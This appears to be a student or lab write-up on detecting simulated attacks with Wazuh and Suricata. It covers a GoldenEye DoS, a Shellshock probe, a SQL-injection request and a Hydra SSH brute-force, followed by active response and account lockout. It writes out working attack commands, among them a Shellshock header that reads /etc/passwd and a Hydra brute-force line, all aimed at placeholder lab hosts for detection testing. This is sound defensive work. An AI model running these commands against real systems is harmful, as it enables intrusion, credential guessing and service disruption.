



It is also shown in the events where suricata was able to pick up the Nmap scan.

# Attack Scenario 2: Dos Attack



Denial of Service (DoS) attacks are designed to make system resources inaccessible to users. In this case, we employ the GoldenEye tool on the Kali Linux machine to carry out a DoS attack targeting the web server on the CentOS machine.

*GoldenEye* is a Denial of Service tool utilised to overwhelm a web server by flooding it with a high volume of requests which results in the exhaustion of resources and causing it to be unresponsive.

The tool operates by configuring various parameters such as the number of worker processes and sockets to use, and it employs multiple HTTP methods to generate requests. To mimic different browsers and systems, GoldenEye utilizes a list of random user agents. By creating an excessive load on the server’s resources—such as CPU, memory, and bandwidth—GoldenEye disrupts the normal operations of the server.



Above shows many Suricata Alerts which includes:

Suricata: Alert - SURICATA HTTP compression bomb

Suricata: Alert - ET INFO Possible Kali Linux hostname in DHCP Request Packet

Suricata: Alert - ET WEB_SERVER ColdFusion administrator access

Suricata: Alert - SURICATA STREAM FIN out of window



In addition, the “Agent event queue is full, Events may be lost” is a telltale signh of a DOS attack since the attacker is attempting to flood the server with HTTP requests



Use cases

For this section, common attacks will be demonstrated to test the SIEM’s capabilities and functionalities against practical situations.

# Detecting an SQL Injection Attack

# Setup

### **Ubuntu endpoint**[**Permalink to this headline**](https://documentation.wazuh.com/current/proof-of-concept-guide/detect-web-attack-sql-injection.html#ubuntu-endpoint)

Perform the following steps to install Apache and configure the Wazuh agent to monitor the Apache logs.

1. Update the local packages and install the Apache web server:

$ sudo apt update

$ sudo apt install apache2

1. If the firewall is enabled, modify it to allow external access to web ports. Skip this step if the firewall is disabled.

$ sudo ufw app list

$ sudo ufw allow 'Apache'

$ sudo ufw status

1. Check the status of the Apache service to verify that the web server is running:

$ sudo systemctl status apache2

1. Use the curl command or open http://<UBUNTU_IP> in a browser to view the Apache landing page and verify the installation:

$ curl http://<UBUNTU_IP>

1. Add the following lines to the Wazuh agent /var/ossec/etc/ossec.conf file. This allows the Wazuh agent to monitor the access logs of your Apache server:

<ossec_config>

<localfile>

<log_format>apache</log_format>

<location>/var/log/apache2/access.log</location>

</localfile>

</ossec_config>

1. Restart the Wazuh agent to apply the configuration changes:

$ sudo systemctl restart wazuh-agent

## **Attack emulation**[**Permalink to this headline**](https://documentation.wazuh.com/current/proof-of-concept-guide/detect-web-attack-sql-injection.html#attack-emulation)

Replace <UBUNTU_IP> with the appropriate IP address and execute the following command from the attacker endpoint:

$ curl -XGET "http://<UBUNTU_IP>/users/?id=SELECT+*+FROM+users";

The expected result here is an alert with rule ID 31103 but a successful SQL injection attempt generates an alert with rule ID 31106.

SQL injection is an attack in which a threat actor inserts malicious code into strings transmitted to a database server for parsing and execution. A successful SQL injection attack gives unauthorized access to confidential information contained in the database.

In a typical SQL injection attack, a threat actor injects malicious SQL code into an input field of a web application. This input field could be anything that interacts with a database, such as a login form, search bar, or URL parameter. When the web application processes this input without proper validation and sanitization, the malicious code is executed by the database server.

In order to carry out this simulation, we should configure the Ubuntu Client with the following commands.

Sudo apt update

Sudo apt install apache2

If the firewall is enabled, run the following commands:

Sudo ufw app list

Sudo ufw allow ‘Apache’

Sudo ufw status

Ensure the apache2 service is running:

Systemctl status apache2



On the Kali Linux (attacker machine), run the following commands:

curl -XGET "http://<UBUNTU_IP>/users/?id=SELECT+*+FROM+users";







As shown from the events above, there has been an attempt of SQL Injection. The IP address of the attacker machine is also included in the events log.



Furthermore, the alerts can also be seen from the screenshot above. This is able to better prepare Incident Responders against common attacks such as SQL Injection.

# Detecting a Shellshock Attack

# Setup

### **Ubuntu endpoint**[**Permalink to this headline**](https://documentation.wazuh.com/current/proof-of-concept-guide/detect-web-attack-shellshock.html#ubuntu-endpoint)

Perform the following steps to install an Apache web server and monitor its logs with the Wazuh agent.

1. Update local packages and install the Apache web server:

$ sudo apt update

$ sudo apt install apache2

1. If a firewall is enabled, modify it to allow external access to web ports. Skip this step if the firewall is disabled:

$ sudo ufw app list

$ sudo ufw allow 'Apache'

$ sudo ufw status

1. Check that the Apache web server is running:

$ sudo systemctl status apache2

1. Add the following lines to the Wazuh agent /var/ossec/etc/ossec.conf configuration file. This sets the Wazuh agent to monitor the access logs of your Apache server:

<localfile>

<log_format>syslog</log_format>

<location>/var/log/apache2/access.log</location>

</localfile>

1. Restart the Wazuh agent to apply the configuration changes:

$ sudo systemctl restart wazuh-agent

## **Attack emulation**[**Permalink to this headline**](https://documentation.wazuh.com/current/proof-of-concept-guide/detect-web-attack-shellshock.html#attack-emulation)

1. Replace <WEBSERVER_IP_ADDRESS> with the Ubuntu IP address and execute the following command from the attacker endpoint:
2. $ sudo curl -H "User-Agent: () { :; }; /bin/cat /etc/passwd" <WEBSERVER_IP_ADDRESS>

What is a Shellshock Attack?

A Shellshock attack exploits a vulnerability in the Bash shell, which is commonly used in Unix-like operating systems. The vulnerability, discovered in 2014, affects how Bash handles environment variables. Specifically, the issue lies in Bash's ability to execute commands embedded in environment variables, which can be triggered by an attacker.

Attackers are able to send specially crafted requests that include environment variables with malicious code. When Bash processes these variables, it executes the embedded commands.

In some cases, Attackers can run commands on the target system as if they were a legitimate user. This can be used to install malware, exfiltrate data, or further compromise the system. Furthermore, depending on the attacker's privileges and the system’s configuration, they might gain unauthorized access or control over the system. This could lead to full system compromise.

Wazuh is able to detect Shellshock attacks by analysing web server logs collected from a monitored endpoint.



As shown from the screenshot above, we are able to see that Wazuh is able to pickup the shellshock attack.

Hence, Using Wazuh in a response project provides a robust framework for detecting and responding to Shellshock attacks. By leveraging its monitoring, alerting, and reporting capabilities, you can effectively protect your environment against such threats and ensure a quick and efficient response to security incidents

# 

Active Response

# Block connections from malicious attacker

**https://www.youtube.com/watch?v=8CoUFUDHfMk**

In this section, a demonstration of the SIEM’s active response will be tested.

Wazuh Active Response is a powerful feature designed to automatically execute predefined actions in response to specific security events detected by the Wazuh monitoring system. This functionality allows organizations to mitigate threats in real-time by taking immediate actions based on configured rules and conditions. Wazuh includes default scripts, such as the firewall-drop script, which blocks malicious IP addresses using iptables on Linux/Unix systems. These scripts are located in the /var/ossec/active-response/bin/ directory on the endpoints. Additionally, users can create custom scripts tailored to their specific security needs.

Reduced Response Time: Automated responses minimize the time between detection and action. This swift response is crucial in mitigating attacks that could otherwise escalate if left unaddressed. For instance, blocking an IP address involved in a brute-force attack prevents further attempts and protects critical systems.

Improved Incident Handling: By automatically applying security measures like IP blocking or process termination, active response enhances the ability to handle security incidents effectively. This leads to quicker recovery from attacks and minimizes potential damage.

Brute-forcing is a common attack vector that threat actors use to gain unauthorized access to endpoints and services. Services like SSH on Linux endpoints and RDP on Windows endpoints are usually prone to brute-force attacks. Wazuh identifies brute-force attacks by correlating multiple authentication failure events.

Firstly, the following commands are to be run on the Kali Linux -

Sudo apt update

Sudo apt install -y hydra

Next, Run Hydra from the attacker endpoint to execute brute-force attacks against the RHEL endpoint.

The command should be as follows:

Hydra -l (user of Ubuntu Client) -P (passwordlist.txt) (IP address of Ubuntu Client) ssh





https://documentation.wazuh.com/current/compliance/nist/active-response.html

# Account Lockout

In this attack scenario, two users, user1 and user2, were created on an Ubuntu endpoint. The scenario simulates an unauthorized access attempt, where user1 (acting as an attacker) tries to switch to the user2 account using the su command. During this process, user1 repeatedly enters incorrect credentials, attempting to gain access to user2's account. These failed login attempts are detected by Wazuh, which is configured to monitor the system for such activities. The detection of these failed attempts triggers alerts on the Wazuh dashboard, signaling a potential security breach. After a certain number of failed attempts, the user2 account becomes locked, as indicated by the L flag in the account status, which can be verified using the passwd --status user2 command. This locked status prevents any further login attempts to the user2 account until it is manually unlocked. The scenario highlights how intrusion detection systems like Wazuh can effectively monitor, detect, and alert on unauthorized access attempts, leading to protective measures such as account locking.

